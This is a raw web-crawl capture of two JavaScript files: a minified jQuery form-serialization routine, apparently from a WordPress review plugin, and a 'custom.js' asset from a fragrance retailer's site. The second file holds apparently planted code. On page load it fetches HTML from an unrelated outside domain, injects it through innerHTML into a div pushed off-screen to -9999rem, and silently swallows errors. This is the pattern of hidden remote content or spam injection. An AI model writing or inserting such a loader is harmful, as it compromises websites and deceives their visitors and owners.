t=this,i={},a={},s={"validate":/^[a-zA-Z][a-zA-Z0-9_-]*(?:\[(?:\d*|[a-zA-Z0-9_-]+)\])*$/,"key":/[a-zA-Z0-9_-]+|(?=\[\])/g,"push":/^$/,"fixed":/^\d+$/,"named":/^[a-zA-Z0-9_-]+$/};this.build=function(e,t,i){e[t]=i;return e};this.push_counter=function(e){if(a[e]===undefined){a[e]=0}return a[e]++};e.each(e(this).serializeArray(),function(){if(!s.validate.test(this.name)){return}var a,n=this.name.match(s.key),r=this.value,o=this.name;while((a=n.pop())!==undefined){o=o.replace(new RegExp("\\["+a+"\\]$"),"");if(a.match(s.push)){r=t.build([],t.push_counter(o),r)}else if(a.match(s.fixed)){r=t.build([],a,r)}else if(a.match(s.named)){r=t.build({},a,r)}}i=e.extend(true,i,r)});return i}})(jQuery,window.elementorFrontend,window.jetReviewPublicConfig);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/uploads/hm_custom_css_js/nitro-min-670bf4f56a3a52dcf5f992586df7602e.custom.js
body_size: 111
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://x8.makaronibasah.com/listen/naturalfragrancerose").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{})})